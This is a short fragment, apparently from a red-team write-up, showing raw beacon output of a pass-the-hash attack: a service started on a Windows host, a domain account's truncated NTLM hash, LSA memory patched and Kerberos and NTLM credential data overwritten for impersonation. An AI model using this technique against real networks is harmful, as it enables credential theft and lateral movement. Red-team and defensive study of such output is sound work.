 [+] received output:
Started service c1ef7aa on VIEWPOINT
[+] received output:
user : PSAdmin
domain : HA
program : C:\Windows\system32\cmd.exe /c echo 824d12d4a1d > \\.\pipe\ab1641
impers. : no
NTLM : 7b780853be06
| PID 492
| TID 2740
| LSA Process is now R/W
| LUID 0 ; 1264637080 (00000000:4b60d498)
\_ msv1_0 - data copy @ 0000008AA8922280 : OK !
\_ kerberos - data copy @ 0000008AA89799A8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000008AA8939C58 (16) -> null
渗透攻击红队
[+] host called home, sent: 865213 bytes